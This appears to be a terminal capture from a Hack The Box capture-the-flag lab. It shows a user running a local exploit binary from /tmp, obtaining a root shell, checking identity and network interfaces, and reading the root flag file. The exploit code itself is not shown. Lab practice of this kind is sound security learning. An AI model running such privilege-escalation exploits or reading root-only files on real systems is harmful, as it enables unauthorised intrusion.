 ezekiel@rocket:/tmp/jgn_dihapus$ ./exploit
./exploit
# whoami
whoami
root
# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.1.7  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 fe80::250:56ff:feb9:876e  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:feb9:876e  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:b9:87:6e  txqueuelen 1000  (Ethernet)
        RX packets 108968  bytes 8681368 (8.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 102298  bytes 16491185 (16.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 123909  bytes 28136484 (28.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 123909  bytes 28136484 (28.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

# cat /root/root.txt
cat /root/root.txt
HTB{4lw4ys_upgr4d3_y0ur_syst3ms}
# _